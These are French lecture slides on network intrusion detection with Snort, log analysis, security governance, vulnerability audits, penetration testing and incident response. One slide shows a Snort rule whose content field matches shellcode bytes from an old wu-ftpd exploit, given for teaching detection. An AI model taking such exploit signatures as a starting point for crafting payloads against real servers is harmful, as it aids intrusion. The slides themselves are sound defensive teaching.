

*Systems*

#### *Networks*

## *Network Intrusion Detection System (1)*



• Un système de détection d'intrusion comme Snort compare chaque paquet reçu avec une liste de vulnérabilités connues et/ou possibles

## *Network Intrusion Detection System (2)*

- Détection au niveau du réseau *(switch, subnet, ... )*
- Incapable d'analyser les données chiffrées
- Investigation limitée à la liste des vulnérabilités Mise à jour périodique de cette liste
- Retard entre attaque (DoS) et alerte
- Possibilité de générer des paquets (TCP RST), redirection, reconfiguration du *firewall*, … *Network Intrusion Prevention System*

*Syntaxe des règles Snort*



- Trace dans le fichier log si paquet utilise le port dest. 79
- Protocole finger donne des informations sur les utilisateurs

## *FTP vulnerability (Linux)*

- alert tcp any any  $\rightarrow$  any 21 (msg: "IDS287/ftp-wuftp260-venglin-linux"; \ flags: AP; content: "|31c031db 31c9b046 cd80 31c031db|"; \ reference: arachNIDS,IDS287; reference: bugtraq,1387; \ reference: CVE-2000-573; )
- Identificateurs :

bugtraq  $1387 \rightarrow$  www.securityfocus.com/bid/1387/ cve http://www.cve.mitre.org/cve/

## *Faux positifs & faux négatifs*

- Faux positifs *(false positive)* Intrusion signalée alors qu'il n'y a aucun risque  $\rightarrow$  fausse alerte
	- Ex1 : la sonde NIDS détecte une attaque sur un serveur web MS alors que le serveur web utilisé est Apache
	- Ex2 : la sonde NIDS détecte une attaque sur un serveur web Apache alors que le correctif a déjà été appliqué
- Faux négatifs *(false negative)* Réelle intrusion non détectée !!!
	- Ex1 : la sonde NIDS n'est pas capable de détecter un scan extrêmement lent effectué par nmap sur mon serveur web
	- Ex2 : la sonde NIDS ne connait (pas encore) cette attaque *(zero day exploit)*

## *Caractéristiques (NIDS)*

- Reconnait des attaques connues *(attack signatures)* Mise à jour indispensable des règles
- Nombre de règles à analyser pour chaque paquet  $\rightarrow$  recherche exhaustive ou recherche spécifique (next slide)
- Pas toujours capable d'analyser à des débits élevés (1..10 Gbit/s)
- Faux positifs
- Retour sur investissement? N'est-il pas plus avantageux de *patcher* les systèmes ?

## *NIDS : efficacité (1)*



#### **Temps**

## *NIDS : efficacité (2)*



#### **Temps**

#### *Recherche spécifique*

Rechercher des comportements anormaux

- Compte de jean alors qu'il est en vacances
- Message ICMP d'erreur : *port unreachable, ...*
- Paquet TCP : RST, ACK, ...
- *Port scanning*
- RIP
- DNS
- Message d'erreur : "TELNET Login Incorrect"
- HTTP

…

 $\rightarrow$  demande des compétences
# *Analyse des logs : problématique d'une société*

- Sources variées : poste de travail, *switch*, *router*, *firewall*, serveur, NIDS, …
- Volume important
- Evénements anormaux noyés dans trafic légitime
- Faux positifs (systèmes *patchés*, …)
- Difficulté d'avoir une vue d'ensemble du réseau 58000 PCs, 30000 Solaris, 5000 Servers, 300 bureaux, …

### *Analyse des logs : méthodologie*

- Référence temporelle unique  $\rightarrow$  Network Time Protocol
- Centraliser les logs (syslog)
- Comprendre chaque log
- Filtrer (trafic légitime, faux positifs, …)
- Corréler (relier des événements)
- Définir un niveau de risque *(high, medium, low)*

*Analyse des logs à postériori (méthodologie)*



L'approche comportementale fonctionne sur le modèle liste blanche (filtrage inclusif) où le trafic est comparé à un gabarit normal ; permettant ainsi d'exclure des paquets inconnus

# *Sécurité des Systèmes d'Information (SI)*

- L'homme, la société, l'économie, … dépendent des SI
- Un SI doit donc offrir disponibilité, intégrité et parfois confidentialité
- Une direction d'entreprise doit se poser les bonnes questions : Pendant combien de temps pouvons-nous fonctionner sans email ? Qui classe (confidentiel – interne – public) nos données ? Quelles données sensibles intéressent nos concurrents ?

- Elle va effectuer une analyse des risques pour protéger les biens de valeur (efficience)
- Elle doit aussi expliquer certaines contraintes aux utilisateurs

…

## *Best Practices & Normes*

- Les SI semblent toujours plus volumineux et complexes ; alors que les dispositifs de sécurité sont plus efficaces s'ils restent simples à comprendre, à configurer, à utiliser, …
- Face à cette problématique, les personnes en charge d'implémenter cette sécurité peuvent heureusement s'appuyer sur des documents de référence tels que *Best Practices* et normes
- La démarche, de type *top-down*, consiste à rassurer la direction *(compliance)* tout en étant capable de traduire ces exigences au niveau des systèmes utilisés
- Organisme réputé → http://csrc.nist.gov/publications/PubsSPs.html

# *Exemple : BP\_VoIP*

- Le labo a bénéficié d'un financement HESSO pour établir des recommandations en matière de *Voice over IP*
- Les résultats figurent dans le document *Best Practices for VoIP Security* → http://www.tdeig.ch/publication/BP\_VoIP\_Security.pdf
	- §2 Architecture
	- §3 Principaux risques
	- §4 Eléments de sécurité
	- §5 Matrice attaques-solutions
- Ce document suggère aussi des mesures organisationnelles (interdiction de modifier le câblage ou la configuration du terminal) en complément de mesures techniques proposées

# *Roue de la sécurité (Deming)*

- Le cycle PDCA *(Plan – Do – Check – Act)* de Deming demeure une référence fort utile **Planifier Concevoir Réaliser Tester Exploiter**
- Les cycles sont nombreux justifiés par de nouveaux besoins ou … des oublis
- Amélioration par la qualité
- Maintenir le niveau de sécurité constitue un *challenge* !!!

# *Audit de vulnérabilité*

- Comparer la sécurité d'un système avec les bonnes pratiques Ex : comparer la configuration d'un serveur DNS avec le document http://nvlpubs.nist.gov/nistpubs/SpecialPublications/NIST.SP.800-81-2.pdf
- Comparer la sécurité d'un système par rapport aux failles connues http://www.sans.org/top20/

Les correctifs ont-ils été appliqués ?

• Contrôler (audit) les sécurités mises en place Surveiller et analyser l'activité des utilisateurs, des systèmes (mécanisme de traçage, *log*, profil type, analyse statistique des activités anormales, …)

## *Test de pénétration*

- Une des façon d'éprouver la sécurité d'un système informatique consiste à lui faire subir toutes sortes d'attaques telles qu'un pirate pourrait générer
- Le testeur doit donc simuler le comportement d'un pirate averti !!!
- Tous les coup sont permis (y compris le *social engineering* pour certains)
- Quelques outils génériques : nmap, nessus, metasploit, …
- *Is Penetration Testing Worth it ?* Quelle est la valeur d'un test … http://www.schneier.com/blog/archives/2007/05/is\_penetration.html

# *Réponse aux incidents*

• Démarche proactive (préventive) Analyse des risques (probabilité, impact, coût) *Best Practices*, PDCA, … Audit de vulnérabilité

Tests de pénétration

• Démarche réactive

Gestion des incidents (*help desk*, …, cellule de crise) Comprendre l'attaque *(live & post mortem analysis)* Conserver des preuves

Remise en cause de la politique de sécurité, …

### *Liens*

- www.cert.org Centre de coordination en sécurité créé par le DoD en 1988 suite au ver Morris à l'université Carnegie Mellon (Pittsburgh- Pennsylvania)
- http://www.melani.admin.ch/

Centrale d'enregistrement et d'analyse pour la sûreté de l'information Rapport semestriel Dyre

 $Re$ vue MISC  $\rightarrow$  http://www.ed-diamond.com/index.php#homemisc



#### *Cercles de qualité*



#### *Triangle de la qualité*

